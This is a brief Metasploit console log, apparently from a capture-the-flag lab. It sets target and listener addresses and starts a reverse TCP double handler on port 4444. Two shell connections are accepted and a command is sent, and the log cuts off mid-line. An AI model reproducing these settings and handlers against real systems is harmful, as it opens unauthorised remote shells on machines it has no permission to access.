 ================================================================================•
RUNNING METASPLOIT MODULES
================================================================================•
RHOST => 10.10.10.3
RHOSTS => 10.10.10.3
RHOST => 10.10.10.3
LHOST => 127.0.0.1
LPORT => 4444
[*] Started reverse TCP double handler on 10.10.14.10:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo YNq91abbCUNKAyvU;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not f